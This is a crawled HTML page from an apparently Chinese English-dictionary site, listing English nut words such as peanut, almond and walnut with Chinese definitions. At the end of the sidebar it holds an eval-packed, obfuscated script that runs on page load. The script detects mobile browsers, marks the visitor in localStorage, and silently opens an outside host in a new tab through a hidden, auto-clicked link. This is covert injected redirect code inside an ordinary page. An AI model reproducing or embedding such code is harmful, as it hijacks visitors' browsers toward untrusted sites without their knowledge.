

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://039939.com/w/jianguo/
body_size: 3058
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<title>坚果_精品英语词典</title>
	<meta name="keywords" content="" />
	<meta name="description" content="" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="canonical" href="/w/jianguo/" />
    <link href="/yingyu/css/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
		<div class="nav-mini">
			<div class="nav-mini-top">
				<div class="fleft">查单词 · 学外语</div>
				<div class="fright">
					<span class="attr_name">
						<a href="/" title="精品英语词典">精品英语词典</a>
					</span>
				</div>
			</div>
		</div>
		<div class="header">
			<div class="nav">
				<div class="nav-top">
					<div class="nav-back">
						<a href="javascript:history.go(-1)" class="back-btn"></a>
					</div>
					<a href="/" class="m-logo">
						<div class="mlogo-show-yy"></div>
					</a>
					<div class="nav-menu">
						<a class="menu-btn" id="nav-menu">主菜单</a>
					</div>
				</div>
			</div>
			<div class="logo">
				<a href="/" class="yy-logo-site" title="精品英语词典">英语词典</a>
			</div>
			<div class="search-box">
				<form method="post" name="searchform" class="search_form" id="search_form" action="/e/search/index.php">
					<div class="search-text">
						<input type="hidden" name="tbname" value="english">
						<input type="hidden" name="show" value="title">
						<input type="hidden" name="tempid" value="1">
						<input type="text" name="keyboard" id="keys" class="text-input" placeholder="输入英语单词" x-webkit-speech="" value=""> 
						<span class="s-btnw">
							<input type="submit" value="搜索" class="s-btn">
						</span>
					</div>
				</form>
<div id="lines"></div>
			</div>
		</div>
    <div class="main">
        <div class="content">
            <div class="box">
                <div class="mtitle path"><a href="/">首页</a><i></i><strong>坚果</strong></div>
                <div class="mcon">
                    <div class="kaiti center ">
                        <h1>坚果</h1>
                    </div>
                  <table class="table-datas">
                        <tbody>
                            <tr>
                                <th>单词</th>
                                <th>解释</th>
                                
                            </tr>
<tr>
                        <td nowrap="nowrap"><a href="/word/peanut" target="_blank">peanut</a></td>
                        <td><li>n. 花生</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/chestnut" target="_blank">chestnut</a></td>
                        <td><li>n. 栗子；栗色；[园艺] 栗树；栗色马</li>
<li>adj. 栗色的</li>
<li>n. (Chestnut)人名；(英)切斯特纳特</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/almond" target="_blank">almond</a></td>
                        <td><li>n. 扁桃仁；扁桃树</li>
<li>n. (Almond)人名；(英)阿尔蒙德；(法)阿尔蒙</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/nutmeg" target="_blank">nutmeg</a></td>
                        <td><li>n. 肉豆蔻；肉豆蔻种子中的核仁</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/walnut" target="_blank">walnut</a></td>
                        <td><li>n. 胡桃；胡桃木</li>
<li>adj. 胡桃科植物的</li></td>
                     </tr>	
                        </tbody>
                   </table>
                </div>
            </div>
			<hr />
		<div class="pages"><ul></ul></div>
        </div>
        <!--content end-->

        <div class="sidebar" id="sidr">
			<!--英语考试词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>考试词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/cet6/" title="英语六级词汇">CET6</a></li>
<li><a href="/w/toefl/" title="托福词汇">TOEFL</a></li>
<li><a href="/w/kaoyan/" title="考研词汇">考研</a></li>
<li><a href="/w/gre/" title="GRE词汇">GRE</a></li>
<li><a href="/w/ielts/" title="雅思词汇">IELTS</a></li>
<li><a href="/w/tem4/" title="英专四级词汇">TEM4</a></li>
<li><a href="/w/cet4/" title="英语四级词汇">CET4</a></li>
<li><a href="/w/tem8/" title="英专八级词汇">TEM8</a></li>
                    </ul>
                </div>
            </div><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cea7bcdc263c4fc3af1258b9a98f2580","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
